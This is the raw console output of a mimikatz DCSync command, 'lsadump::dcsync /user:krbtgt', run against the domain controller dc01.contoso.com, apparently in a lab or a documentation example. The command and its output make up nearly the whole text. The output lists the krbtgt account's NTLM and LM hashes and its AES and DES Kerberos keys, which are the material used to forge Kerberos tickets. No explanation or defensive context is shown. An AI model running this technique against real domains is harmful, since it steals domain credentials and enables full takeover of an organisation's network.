 mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'contoso.com' will be the domain
[DC] 'dc01.contoso.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 5/4/2017 1:53:12 AM
Object Security ID   : S-1-5-21-1335734252-711511382-1358492552-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: a7a81b1215c40666c4975580f2e59ba8
    ntlm- 0: a7a81b1215c40666c4975580f2e59ba8
    ntlm- 1: d75aa83c23bbd9b55143d1068ac50959
    lm  - 0: e3a15047a393b125580d017d6b29bbf4
    lm  - 1: 0dde0e64869ad34324cb7b2d6c19e6d7

Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : CONTOSO.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 5d8029df60602bf0820ed46831e6ca4eb2a9767ed9fb4f35a741e1ec8bdb2605
      aes128_hmac       (4096) : b4500ed15cd13c14b6e7c8d6649df94c
      des_cbc_md5       (4096) : c449ad1004ba8951
      rc4_plain         (4096) : a7a81b1215c40666c4975580f2e59ba8

* Primary:Kerberos *
    Default Salt : CONTOSO.COMkrbtgt
    Credentials
      des_cbc_md5       : c449ad1004ba8951
      rc4_plain         : a7a81b1215c40666c4975580f2e59ba8
    OldCredentials
      des_cbc_md5       : c449ad1004ba8951